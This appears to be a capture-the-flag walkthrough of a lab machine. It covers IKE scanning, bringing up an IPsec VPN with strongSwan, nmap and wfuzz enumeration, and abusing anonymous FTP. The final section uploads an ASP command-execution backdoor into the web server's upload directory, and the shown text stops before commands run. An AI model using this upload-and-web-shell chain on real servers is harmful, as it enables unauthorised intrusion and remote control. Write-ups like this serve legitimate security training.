
Now that I have the credentials to use the ISAKMP authentication protocol and access through the VPN, I can use ike-scan to discover hosts and their footprints. I find very interesting information such as the authentication method (PSK) and other data that will allow me to configure an IPsec VPN connection. The first thing I need is to install the libreswan daemon, I continue with updating the configuration files ipsec.secrets (containing the PSK) and ipsec.conf (connection information), but both files tell me that I need to create new files in the ipsec.d folder.
A virtual private network (VPN) is a way of connecting to a local network over the internet. IPsec provided by Libreswan is the preferred method for creating a VPN. Libreswan is a user-space IPsec implementation for VPN. A VPN enables the communication between your LAN, and another, remote LAN by setting up a tunnel across an intermediate network such as the internet. For security reasons, a VPN tunnel always uses authentication and encryption. For cryptographic operations, Libreswan uses the NSS library.
IPsec is widely recognized as the principal technology for securing communications between networks (LAN-to-LAN) and from remote users to the network gateway (remote access), serving as the backbone for enterprise VPN solutions. The establishment of a security association (SA) between two points is managed by IKE, which operates under the umbrella of ISAKMP, a protocol designed for the authentication and key exchange.
The IPSec configuration can be prepared only to accept one or a few transformations. A transformation is a combination of values. Each transform contains a number of attributes like DES or 3DES as the encryption algorithm, SHA or MD5 as the integrity algorithm, a pre-shared key as the authentication type, Diffie-Hellman 1 or 2 as the key distribution algorithm and 28800 seconds as the lifetime. Then, the first thing that you have to do is to find a valid transformation, so the server will talk to you.
ike-scan -M 10.10.10.116

apt search libreswan
apt install libreswan                   # VPN client

man ipsec.secrets
man ipsec.conf

cat /etc/ipsec.secrets
cat /etc/ipsec.conf



I create both files, in one I configure the host, the PSK (ipsec.secrets) and in the other the configuration data, for this I had to investigate in the Linux manual of ipsec.conf. Once I restart the ipsec daemon and try to raise the connection specifying the name of the same (conceal) I get an error with the alias. I have to start over, since after investigating if there were typing errors, or missing information, permissions and privileges, etc, I can’t find the error.
ike: IKE encryption/authentication algorithm to be used for the connection (phase 1 aka ISAKMP SA).
Parameters:
- Example: ike=3des-md5;modp1024
- phase2alg: Specifies the algorithms that will be offered/accepted for a phase2 negotiation. If not specified, a secure set of defaults will be used. Sets are separated using comma’s.
- Example: phase2alg=aes_gcm256
- type: the type of the connection; currently the accepted values are tunnel, transport, passthrough, drop and reject.
- auto: what operation, if any, should be done automatically at IPsec startup; currently-accepted values are add, ondemand, start and ignore.
- authby: how the two security gateways should authenticate each other; acceptable values are rsasig for RSA digital signatures based authentication, secret for shared secrets (PSK) authentication, secret/rsasig for either, never if negotiation is never to be attempted or accepted (useful for shunt-only conns), and null for null-authentication.
- keyexchange: method of key exchange; the default and currently the only accepted value is ike.
- left (required): the IP address of the left participant’s public-network interface, in any form accepted by ipsec_ttoaddr. Currently, IPv4 and IPv6 IP addresses are supported.
touch /etc/ipsec.d/ipsec.secrets
nvim !$
cat !$

touch /etc/ipsec.d/ipsec.conf
nvim !$

systemctl status ipsec
systemctl stop ipsec
systemctl restart ipsec
systemctl status ipsec
ipsec up conceal




I do some research again, and I find that another option to connect to an IPsec VPN is to use strongswan, so I just need to install it and now instead of creating new ipsec configuration files I will modify the existing ones. I only make some very minor corrections that I had not done previously and the rest of the information is the same as in the previous failed configuration. I also need to install the charon library for strongswan to run correctly and I also need to restart the ipsec daemon. I try again to raise the conceal connection and this time it is established correctly.
strongSwan is a complete IPsec solution providing encryption and authentication to servers and clients. strongSwan can be used to secure communications with remote networks, so that connecting remotely is the same as connecting locally.
apt remove libreswan
apt install strongswan
ipsec restart
# IKE daemon '/usr/lib/ipsec/charon' not found

apt install strongswan-charon
systemctl status ipsec.service

systemctl start ipsec.service
systemctl status ipsec.service
# ;)

ipsec restart
ipsec up conceal
# connection 'conceal' established successfully     :)






Now I scan ports again but this time using a TCP connect scan, which now shows me three open ports (authentication was successful). I also get with nmap the services and their versions, I find a misconfiguration in the FTP protocol on port 21 that allows anonymous authentication. I start to investigate with whatweb and Wappalyzer the web service but the information obtained is very limited. I will try to upload a test file with ftp and I have no problems, but if I try to access from the browser to it, it is not located in the root directory so I have to look for the correct path.
sudo nmap -sT --min-rate 5000 -p- --open -vvv -n -Pn 10.10.10.116 -oG allPortsIPsec
# -sT (TCP connect scan)    :)

nmap -sCV -p21,80,139 -sT 10.10.10.116 -oN targetIPsec

whatweb http://10.10.10.116
echo "oldb0y was here" > test.txt
ftp 10.10.10.116 21
  anonymous
  dir
  put test.txt
  dir
# :)
http://10.10.10.116/test.txt
# :(



The next thing I do is a web file and directory discovery with wfuzz, which gives me a result of a folder with a very suggestive name. Now that I have a bit of certainty as to where the uploaded files might be hosting from, I’m going to try to upload a malicious ASP file that will allow me to execute remotely. I can already access the file from the browser but it won’t allow me to execute commands at the moment.
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt http://10.10.10.116/FUZZ
# upload

locate cmd.asp
cp /usr/share/davtest/backdoors/asp_cmd.asp .
ftp 10.10.10.116 21
  anonymous
  put asp_cmd.asp
  dir
  exit

# http://10.10.10.116/upload/asp_cmd.asp
